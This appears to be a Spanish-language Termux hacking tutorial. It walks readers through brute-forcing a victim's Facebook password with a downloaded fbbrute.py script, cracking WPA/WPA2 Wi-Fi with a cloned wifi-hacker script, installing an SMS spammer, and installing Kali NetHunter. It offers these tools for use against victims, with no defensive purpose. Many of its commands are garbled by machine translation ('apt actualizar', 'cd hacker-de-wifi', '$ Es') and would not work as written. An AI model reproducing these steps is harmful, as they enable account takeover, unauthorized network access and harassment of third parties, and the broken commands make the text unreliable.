 Rompe facebook

Bahan: apk termux del Play Store para teléfonos Android versión 5.0

=>Descargar archivo:
Fbbrute.py : http://upvid.mobi/4wz9u6eNniz
=>Pasword: http://upfile.mobi/CqZSn5e7hwc

=>Escribe el siguiente comando en la aplicación termux y luego presiona enter

$apt actualizar
$apt actualizar
$apt instalar python2
$apt install python2-dev
$apt instalar git
$pip2 instalar mechanize
$cd /almacenamiento/sdcard0
$cd /sdcard
$cd /almacenamiento/emulado/0
$python2 fbbrute.py

INGRESE ID DEL VÍCTIMA
EJEMPLO (100006541234567)

$/sdcard/password.txt

Hackear wifi wpa/wpa2 psk requiere root

=>Download file: https://github.com/esc0rtd3w/wifi-hacker

$apt actualizar
$apt actualizar
$pkg install git
$git clone https://github.com/esc0rtd3w/wifi-hacker
$cd hacker-de-wifi
$chmod +x wifi-hacker.sh
$./wifi-hacker.sh
Enciende el Wi-Fi y luego continúa
$y
$2

Spammer de SMS

=>Descargar archivo: https://github.com/Kizukaa/SpammerSMS

$pkg install git
$pkg install python2
$pip2 instalar solicitudes
$git clone https://github.com/Kizukaa/SpammerSMS
$cd SpammerSMS
________________________
TUTORIAL instalar nethunter
________________________
$ apt update
$ apt install git
$ git clone https://github.com/Hax4us/Nethunter-In-Termux.git
$ cd Nethunter
$ Es
$ chmod +x kalinethunter